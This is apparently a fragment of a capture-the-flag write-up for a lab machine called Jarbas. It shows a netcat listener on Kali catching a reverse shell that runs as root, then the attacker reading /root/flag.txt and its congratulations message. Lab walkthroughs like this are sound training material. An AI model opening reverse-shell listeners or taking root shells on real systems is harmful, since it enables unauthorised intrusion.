 root@kali:~# nc -lvnp 7788
listening on [any] 7788 ...
connect to [192.168.136.129] from (UNKNOWN) [192.168.136.133] 37014
bash: no job control in this shell
[root@jarbas ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
[root@jarbas ~]# cd /
cd /
[root@jarbas /]# cd root
cd root
[root@jarbas ~]# ls
ls
flag.txt
[root@jarbas ~]# cat flag.txt
cat flag.txt
Hey!
Congratulations! You got it! I always knew you could do it!
This challenge was very easy, huh? =)
Thanks for appreciating this machine.
1
Eder Luis
Page generated: Oct 29, 2022 8:32:05 AM BRT REST API